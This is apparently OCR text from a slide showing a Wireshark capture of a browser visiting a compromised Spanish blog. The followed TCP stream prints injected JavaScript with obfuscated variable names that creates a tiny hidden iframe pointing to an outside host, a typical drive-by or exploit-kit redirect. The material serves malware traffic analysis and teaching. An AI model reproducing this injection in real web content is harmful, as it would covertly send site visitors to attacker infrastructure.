 No. Time Source Destination Host Info
9187 296.428027000 10.0.2.15 212.166.71.52 blog.masmovil.es GET / HTTP/1.1
9188 296.428470000 212.166.71.52 10.0.2.15 http > 49321 [ACK] Seq=1 Ack=463 Win=65535 Len=0
9192 297.178676000 212.166.71.52 10.0.2.15
9196 297.178980000 10.0.2.15 212.166.71
9197 297.181280000 212.166.71.52 10.0.2.15
9202 297.181544000 10.0.2.15 212.166.71
9203 297.181701000 212.166.71.52 10.0.2.15
9209 297.181944000 10.0.2.15 212.166.71
9210 297.182076000 212.166.71.52 10.0.2.15
9212 297.211280000 212.166.71.52 10.0.2.15
9214 297.211434000 212.166.71.52 10.0.2.15
9219 297.211581000 10.0.2.15 212.166.71
9220 297.211751000 212.166.71.52 10.0.2.15
9225 297.211791000 10.0.2.15 212.166.71
9227 297.211927000 10.0.2.15 212.166.71
9228 297.211993000 212.166.71.52 10.0.2.15
9233 297.212129000 212.166.71.52 10.0.2.15
9239 297.212185000 10.0.2.15 212.166.71
9240 297.212238000 212.166.71.52 10.0.2.15
9243 297.212293000 212.166.71.52 10.0.2.15
9247 297.212324000 10.0.2.15 212.166.71
Follow TCP Stream
Stream Content
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<body> </body>
<script type="text/javascript"> var dnmak = "iframe"; var naldom =
document.createElement(dnmak); var dcfnj = ""; naldom.style.width = "17px";
naldom.style.height = "18px"; naldom.style.border = "0px"; naldom.frameBorder = "0";
naldom.setAttribute("frameBorder", "0"); document.body.appendChild(naldom); dcfnj =
"http://see.DORMANBRAND.COM/?qtuif=3670&oq=CelnQ8_MkJbZVOQDojkfTfwUzyoxeB1MW8_-
pjxCBmkOZh8KL_CW9UU4HupE&ct=sround&q=z37QMvXcJwDQDoTFMvrESLtEMU_OG0KK2OH_783VCZv9JHT1vvH
PRAP7tgW"; naldom.src = dcfnj; </script>
</body>
</html>
0
GET /wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?
ver=4.7.3 HTTP/1.1
Accept: */*
Referer: http://blog.masmovil.es/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
Entire conversation (284871 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Frame 9187: 518 bytes on wire (4144 bits), 518
Linux cooked capture
Internet Protocol Version 4, Src: 10.0.2.15 (1
Transmission Control Protocol, Src Port: 49321
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET / HTTP/1.
Request Method: GET
Request URI: /
Request Version: HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*\r\n